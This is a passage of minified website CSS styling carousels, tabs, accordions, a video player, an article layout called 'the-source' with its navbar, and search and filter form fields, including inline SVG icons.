.carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:34px;line-height:42.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:55px;line-height:55px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:44px;line-height:44px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:38.5px;line-height:38.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:22px;line-height:27.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content :last-child:not(.stretched-link),.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content :last-child:not(.stretched-link){margin-bottom:0}.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{max-width:640px;max-height:640px}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{margin-top:64px}}.carousel.images-layout .flickity-viewport img{width:auto;display:table-cell;vertical-align:middle;margin-right:48px}.side-col .flickity-layout .container,.side-col .flickity-layout .related-people.grid-layout,.side-col .flickity-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .flickity-layout .what-doing{padding-left:0;padding-right:0}.side-col .flickity-layout .container .carousel-cell,.side-col .flickity-layout .related-people.grid-layout .carousel-cell,.side-col .flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .side-col .flickity-layout .what-doing .carousel-cell{width:100% !important}@media(max-width: 991.98px){.main-col .carousel.flickity-layout .carousel-cell{width:50%}}@media(max-width: 767.98px){.main-col .carousel.flickity-layout .carousel-cell{width:100%}}.arrow-dot-nav .carousel-indicators,.carousel.default-layout .carousel-nav .carousel-indicators,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators,.carousel.promo.icon-layout .carousel-nav .carousel-indicators,.carousel.flickity-layout .carousel-nav .carousel-indicators,.carousel.header-layout .carousel-nav .carousel-indicators{position:relative;display:inline-block;margin:0}.arrow-dot-nav .carousel-indicators button,.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button,.carousel.header-layout .carousel-nav .carousel-indicators button{opacity:.5;border-radius:50%;width:12px;height:12px;vertical-align:middle;transition:all .3s ease-out}.arrow-dot-nav .carousel-indicators button:hover,.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover,.carousel.header-layout .carousel-nav .carousel-indicators button:hover{opacity:1}.arrow-dot-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active,.arrow-dot-nav .carousel-indicators button.active:hover{opacity:1;cursor:default}.arrow-dot-nav .prev-slide,.carousel.default-layout .carousel-nav .prev-slide,.carousel.promo.small-text-layout .carousel-nav .prev-slide,.carousel.promo.icon-layout .carousel-nav .prev-slide,.carousel.flickity-layout .carousel-nav .prev-slide,.carousel.header-layout .carousel-nav .prev-slide,.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{border-color:rgba(0,0,0,0);background:none;display:inline-block;vertical-align:middle}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-size:15px;color:#fc5c48}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before{content:""}.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{position:absolute;right:0}.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{content:""}.carousel.has-background .carousel-nav{padding-right:41px}.carousel.has-background .carousel-nav .carousel-indicators button.active,.carousel.has-background .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}.carousel.has-background .next-slide{right:15px !important}.carousel.has-indicators:not(.has-controls) .carousel-nav{padding-right:0}.tabs{background-size:cover}.tabs.media-layout .nav-tabs,.tabs.default-layout .nav-tabs,.tabs.promo.small-text-layout .nav-tabs,.tabs.promo.icon-layout .nav-tabs{border-bottom:1px solid rgba(255,255,255,.5)}.tabs.media-layout .nav-tabs .nav-item button,.tabs.media-layout .nav-tabs .nav-item a,.tabs.default-layout .nav-tabs .nav-item button,.tabs.promo.small-text-layout .nav-tabs .nav-item button,.tabs.promo.icon-layout .nav-tabs .nav-item button,.tabs.default-layout .nav-tabs .nav-item a,.tabs.promo.small-text-layout .nav-tabs .nav-item a,.tabs.promo.icon-layout .nav-tabs .nav-item a{background-color:rgba(0,0,0,0) !important;font-weight:600;font-size:12px;line-height:45px;letter-spacing:.1em;text-transform:uppercase;color:#fff;opacity:.6;margin-bottom:-1px;position:relative;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button:hover,.tabs.media-layout .nav-tabs .nav-item a:hover,.tabs.default-layout .nav-tabs .nav-item button:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item button:hover,.tabs.promo.icon-layout .nav-tabs .nav-item button:hover,.tabs.default-layout .nav-tabs .nav-item a:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item a:hover,.tabs.promo.icon-layout .nav-tabs .nav-item a:hover{opacity:1}.tabs.media-layout .nav-tabs .nav-item button:after,.tabs.media-layout .nav-tabs .nav-item a:after,.tabs.default-layout .nav-tabs .nav-item button:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button:after,.tabs.promo.icon-layout .nav-tabs .nav-item button:after,.tabs.default-layout .nav-tabs .nav-item a:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a:after,.tabs.promo.icon-layout .nav-tabs .nav-item a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background-color:#fc5c48;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button.active,.tabs.media-layout .nav-tabs .nav-item a.active,.tabs.default-layout .nav-tabs .nav-item button.active,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active,.tabs.promo.icon-layout .nav-tabs .nav-item button.active,.tabs.default-layout .nav-tabs .nav-item a.active,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active,.tabs.promo.icon-layout .nav-tabs .nav-item a.active{color:#fc5c48;opacity:1}.tabs.media-layout .nav-tabs .nav-item button.active:after,.tabs.media-layout .nav-tabs .nav-item a.active:after,.tabs.default-layout .nav-tabs .nav-item button.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item button.active:after,.tabs.default-layout .nav-tabs .nav-item a.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item a.active:after{height:3px}.tabs.media-layout .tab-content,.tabs.default-layout .tab-content,.tabs.promo.small-text-layout .tab-content,.tabs.promo.icon-layout .tab-content{padding-top:32px}.tabs.media-layout .tab-content .tab-pane,.tabs.default-layout .tab-content .tab-pane,.tabs.promo.small-text-layout .tab-content .tab-pane,.tabs.promo.icon-layout .tab-content .tab-pane{background-color:rgba(0,0,0,0) !important}.tabs.default-layout,.tabs.promo.small-text-layout,.tabs.promo.icon-layout{border-bottom:1px solid rgba(51,51,51,.5) !important}.tabs.default-layout .nav-tabs button:not(.active),.tabs.promo.small-text-layout .nav-tabs button:not(.active),.tabs.promo.icon-layout .nav-tabs button:not(.active){color:#333 !important}.tabs.accordian-layout{margin-bottom:42px}.tabs.accordian-layout .nav-tabs{flex-basis:33%;gap:20px;z-index:2}.tabs.accordian-layout .nav-tabs button{position:relative;width:100%;border-radius:0;text-align:left;font-weight:900;font-size:20px;line-height:30px;border:2px solid #001969;border-width:2px 0 2px 2px;background-color:#001969;color:#fff;padding-right:52px;opacity:.8;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:after{content:"";background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>");width:32px;height:32px;position:absolute;top:50%;right:32px;transform:rotate(270deg) translateX(50%);opacity:0;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:hover{opacity:1}.tabs.accordian-layout .nav-tabs button:hover:after{right:16px;opacity:1}.tabs.accordian-layout .nav-tabs button.active{opacity:1;background-color:#fff;color:#001969;cursor:default}.tabs.accordian-layout .tab-content{flex-basis:67%;border:2px solid #001969}.tabs.accordian-layout .tab-content h3,.tabs.accordian-layout .tab-content .h3{font-size:30px;color:#001969}@media(min-width: 992px){.tabs.accordian-layout .tab-content{margin-left:-2px;padding:32px}.tabs.accordian-layout .tab-content .tab-pane.fade{transition:opacity .3s linear}}@media(max-width: 991.98px){.tabs.accordian-layout .tab-content .accordion-button{background-color:#001969;color:#fff}.tabs.accordian-layout .tab-content .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>")}.tabs.accordian-layout .tab-content .accordion-button.collapsed{border:2px solid #001969;border-width:2px 0 0 0;background-color:#fff;color:#001969}.tabs.accordian-layout .tab-content .accordion-button:first-child{border-top-width:0}.tabs.accordian-layout .tab-content .accordion-button:last-child{border-bottom-width:0}.tabs.accordian-layout .tab-content .accordion-button:focus,.tabs.accordian-layout .tab-content .accordion-button:active{box-shadow:none}.tabs.accordian-layout .tab-content .tab-pane{padding:0 32px;display:none}.tabs.accordian-layout .tab-content .tab-pane:before,.tabs.accordian-layout .tab-content .tab-pane:after{content:"";display:block;height:32px;width:100%}.tabs.accordian-layout .tab-content .tab-pane.show,.tabs.accordian-layout .tab-content .tab-pane.collapsing{display:block}.tabs.accordian-layout .tab-content .active.collapse{display:none}.tabs.accordian-layout .tab-content .active.collapse.show,.tabs.accordian-layout .tab-content .active.collapse.collapsing{display:block}}.video-player{margin-bottom:1.5rem}.video-player .player-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000}.video-player .player-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0)}.video-player .player-container img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.video-player .player-container img:hover{-webkit-filter:brightness(75%)}.video-player .player-container .play{height:48px;width:68px;left:50%;top:50%;margin-left:-34px;margin-top:-24px;position:absolute;background:url("https://i.ibb.co/j3jcJKv/yt.png") no-repeat;cursor:pointer}.gated-content{display:none}.the-source{background-color:#333}.the-source .sticky-menu{background-color:rgba(13,34,64,0);transition:background-color .5s}.the-source .sticky-menu.display{position:fixed;z-index:1;width:100%;padding-top:16px !important;padding-bottom:16px;background-color:#0d2240}.the-source.article-layout main .full-col{background-color:#fff}.the-source.article-layout main .article-footer{background-image:url("../img/headers/dark-grey-topo-green-line.d328e3868b44.svg");background-repeat:no-repeat;background-size:cover;padding-top:50px;padding-bottom:50px}.the-source.article-layout main .article-footer>.container,.the-source.article-layout main .article-footer>.related-people.grid-layout,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing{max-width:1200px}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .main-col,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col{display:flex;flex-wrap:wrap;align-content:center}}.the-source.article-layout main .article-footer>.container .main-col *,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col *,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col *,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col *{color:#fff}.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{max-width:300px;margin:50px auto 0 auto}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{margin:0 0 0 auto}}.the-source #source-nav{position:absolute;width:100%;color:#fff;height:155px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.5) 34.19%, rgba(0, 0, 0, 0) 100%)}.the-source #source-nav .back-to{position:absolute;width:100%;z-index:1}.the-source #source-nav .back-to>.container,.the-source #source-nav .back-to>.related-people.grid-layout,.the-source #source-nav .job-detail .main-col .back-to>.what-doing,.job-detail .main-col .the-source #source-nav .back-to>.what-doing{position:relative}.the-source #source-nav .back-to>.container .back-to-link,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link{line-height:48px;color:#fff;text-decoration:none;padding-left:20px;position:relative;display:inline-block;opacity:.8;z-index:5;transition:opacity .3s ease-in}.the-source #source-nav .back-to>.container .back-to-link:after,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:15px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.the-source #source-nav .back-to>.container .back-to-link:hover,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:hover,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:hover,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:hover{opacity:1}.the-source #source-nav .back-to>.container #language-chooser,.the-source #source-nav .back-to>.related-people.grid-layout #language-chooser,.the-source #source-nav .job-detail .main-col .back-to>.what-doing #language-chooser,.job-detail .main-col .the-source #source-nav .back-to>.what-doing #language-chooser{left:unset}.the-source #source-nav .back-to>.container:after,.the-source #source-nav .back-to>.related-people.grid-layout:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing:after{content:" ";position:absolute;bottom:0;left:.75rem;width:calc(100% - 1.5rem);height:1px;opacity:.8;background-color:#fff}.the-source #source-nav .navbar{padding-top:70px}.the-source #source-nav .navbar .navbar-brand{position:relative;z-index:2;height:24px;width:210px;background-image:url("data:image/svg+xml,%3Csvg width='209' height='24' viewBox='0 0 209 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.64 0.952V4.44H6.944V23H10.848V4.44H17.152V0.952H0.64ZM35.5733 10.296H26.4213V0.952H22.5173V23H26.4213V13.784H35.5733V23H39.4773V0.952H35.5733V10.296ZM50.903 13.944H59.351V10.392H50.903V4.44H60.567V0.952H47.031V23H60.887V19.512H50.903V13.944ZM83.5568 23.384C87.8768 23.384 91.2368 20.696 91.2368 16.664C91.2368 13.144 88.5808 11.352 85.1248 10.392L82.5008 9.624C79.9728 8.952 79.7808 7.672 79.7808 7.064C79.7808 5.336 81.3488 4.056 83.2368 4.056C85.2848 4.056 86.6608 5.368 86.6608 7.192H90.5328C90.5328 3.064 87.3648 0.567999 83.3328 0.567999C79.2688 0.567999 75.8448 3.224 75.8448 7.128C75.8448 9.048 76.6768 11.896 81.4128 13.112L84.1648 13.88C86.0208 14.392 87.3328 15.288 87.3328 16.824C87.3328 18.552 85.8928 19.928 83.6528 19.928C81.2208 19.928 79.5888 18.36 79.5568 16.632H75.6848C75.6848 20.376 78.8528 23.384 83.5568 23.384ZM107.177 23.384C113.449 23.384 118.377 18.232 118.377 11.992C118.377 5.752 113.449 0.567999 107.177 0.567999C100.873 0.567999 95.9767 5.752 95.9767 11.992C95.9767 18.232 100.873 23.384 107.177 23.384ZM107.145 19.736C102.953 19.736 99.9127 16.216 99.9127 11.992C99.9127 7.768 102.953 4.216 107.145 4.216C111.369 4.216 114.473 7.768 114.473 11.992C114.473 16.216 111.369 19.736 107.145 19.736ZM132.587 23.384C137.003 23.384 140.875 20.376 140.875 15.32V0.952H136.971V15.16C136.971 18.296 134.891 19.672 132.587 19.672C130.251 19.672 128.171 18.296 128.171 15.16V0.952H124.267V15.32C124.267 20.376 128.139 23.384 132.587 23.384ZM164.13 23L158.402 14.84C161.762 14.392 163.842 11.192 163.842 8.024C163.842 4.504 161.762 0.952 156.834 0.952H148.194V23H152.098V14.968H154.082L159.522 23H164.13ZM156.546 4.44C158.69 4.44 159.938 6.072 159.938 8.088C159.938 10.104 158.786 11.672 156.034 11.672H152.098V4.44H156.546ZM179.968 23.384C183.584 23.384 186.752 21.688 188.736 19.096L185.792 16.856C184.448 18.616 182.464 19.736 180.064 19.736C175.808 19.736 172.704 16.216 172.704 11.992C172.704 7.768 175.872 4.216 180.064 4.216C182.464 4.216 184.448 5.336 185.792 7.096L188.736 4.856C186.752 2.264 183.584 0.567999 179.968 0.567999C173.76 0.567999 168.768 5.752 168.768 11.992C168.768 18.232 173.76 23.384 179.968 23.384ZM198.218 13.944H206.666V10.392H198.218V4.44H207.882V0.952H194.346V23H208.202V19.512H198.218V13.944Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}.the-source #source-nav .navbar .navbar-brand p{position:absolute;left:220px;top:-2px;line-height:16px}.the-source #source-nav .navbar .navbar-toggler{color:#fff;z-index:2;outline:none;border:none;position:relative;padding-right:40px;opacity:.8;transition:opacity .3s ease-in}.the-source #source-nav .navbar .navbar-toggler:focus{box-shadow:none}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines{display:block;height:18px;width:24px;position:absolute;top:50%;transform:translateY(-50%);right:0;z-index:2;display:flex;flex-direction:column;justify-content:space-between}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line{display:block;height:2px;width:100%;background:#fff}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line1{transform-origin:0% 0%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line2{transition:transform .2s ease-in-out}.the-source #source-nav .navbar .navbar-toggler .hamburger-lines .line.line3{transform-origin:0% 100%;transition:transform .4s ease-in-out}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line1{transform:rotate(45deg)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line2{transform:scaleY(0)}.the-source #source-nav .navbar .navbar-toggler[aria-expanded=true] .line3{transform:rotate(-45deg)}.the-source #source-nav .navbar .navbar-toggler:hover{opacity:1}.the-source #source-nav .navbar .navbar-collapse{background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg");background-repeat:no-repeat;background-size:cover;background-position:top center;position:absolute;left:0;width:100%;top:0;max-height:0;z-index:1;padding-top:120px;opacity:0;transition:all .3s ease-in}.the-source #source-nav .navbar .navbar-collapse.show{opacity:1;max-height:unset;overflow:hidden;padding-bottom:60px}@media(min-width: 992px){.the-source #source-nav .navbar .navbar-collapse .container,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing{padding:20px 40px 40px 40px}}.the-source #source-nav .navbar .navbar-collapse .container .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .list-group .list-group-item,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .list-group .list-group-item,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .list-group .list-group-item{background-color:rgba(0,0,0,0);color:#fc5c48;border-color:rgba(255,255,255,.3)}.the-source #source-nav .navbar .navbar-collapse .container .promo,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo{background-color:#333}.the-source #source-nav .navbar .navbar-collapse .container .promo h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo h3,.the-source #source-nav .navbar .navbar-collapse .container .promo .h3,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .promo .h3,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .promo .h3,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .promo .h3{color:#fc5c48}@media(max-width: 767.98px){.the-source .header-layout{padding-top:200px}}.the-source .header-layout>.row{min-height:inherit}.the-source .header-layout>.row>.col{margin-top:auto}.parallax-container{position:relative;overflow:hidden}.parallax-container .parallax-bg{z-index:-1;position:absolute;background-size:cover;height:200%;width:100%;left:0}.showcase-container .showcase-slide:not(:first-child),.showcase-container .showcase-fullscreen-slide:not(:first-child){display:none}body:has(.chameleon-trigger){transition:background-color 1s ease-in-out}body:has(.chameleon-trigger) main h1,body:has(.chameleon-trigger) main .h1,body:has(.chameleon-trigger) main .heading1,body:has(.chameleon-trigger) main h2,body:has(.chameleon-trigger) main .h2,body:has(.chameleon-trigger) main h3,body:has(.chameleon-trigger) main .h3,body:has(.chameleon-trigger) main h4,body:has(.chameleon-trigger) main .h4,body:has(.chameleon-trigger) main h5,body:has(.chameleon-trigger) main .h5,body:has(.chameleon-trigger) main h6,body:has(.chameleon-trigger) main .h6,body:has(.chameleon-trigger) main p,body:has(.chameleon-trigger) main li,body:has(.chameleon-trigger) main blockquote{transition:color 1s ease-in-out}.search-list header h1,.search-list header .h1,.search-list header .heading1,.search-list header .type{color:#fff}.search-list .tabs .nav-tabs a:not(.active){color:#333 !important}.filter-input,.filter-select,.filter-form select,.search-list .side-col select,.filter-form input[type=text],.filter-form input[type=search]{width:100%;padding:8px;border:2px solid #001969;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-bottom:16px}.filter-select,.filter-form select,.search-list .side-col select{background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 12px}.filter-select:-ms-expand,.filter-form select:-ms-expand,.search-list .side-col select:-ms-expand{display:none}.filter-select.has-selection,.filter-form select.has-selection,.search-list .side-col select.has-selection{border-color:#fc5c48}.search-form{position:relative;margin-top:30px}.search-form input[type=text],.search-form input[type=search]{width:100%;border:none;padding:15px 20px;color:#333 !important}.search-form input[type=submit]{position:absolute;right:0;-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 